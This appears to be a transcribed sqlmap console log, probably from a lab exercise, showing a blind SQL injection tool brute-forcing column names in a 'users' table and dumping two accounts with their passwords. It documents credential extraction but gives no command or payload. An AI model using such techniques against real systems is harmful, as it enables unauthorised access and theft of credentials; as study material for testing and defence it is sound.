 [06:27:15] [WARNING] unable to retrieve column names for table 'users' in database 'webapp'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> 1
[06:27:25] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[06:27:25] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[06:27:28] [WARNING] running in a single-thread mode. This could take a while
[06:27:28] [INFO] retrieved: id
[06:27:28] [INFO] retrieved: username
[06:27:29] [INFO] retrieved: password
[06:27:45] [INFO] retrieved: username
[06:27:45] [INFO] retrieved: password
[06:27:45] [INFO] fetching entries for table 'users' in database 'webapp'
[06:27:45] [INFO] fetching number of entries for table 'users' in database 'webapp'
[06:27:45] [INFO] retrieved: 2
[06:27:45] [INFO] retrieved: 1
[06:27:46] [INFO] retrieved: 5afac8d85f
[06:27:46] [INFO] retrieved: admin
[06:27:46] [INFO] retrieved: 2
[06:27:47] [INFO] retrieved: 66lajGGbla
[06:27:47] [INFO] retrieved: john
Database: webapp
Table: users
[2 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | 5afac8d85f | admin    |
| 2  | 66lajGGbla | john     |
+----+------------+----------+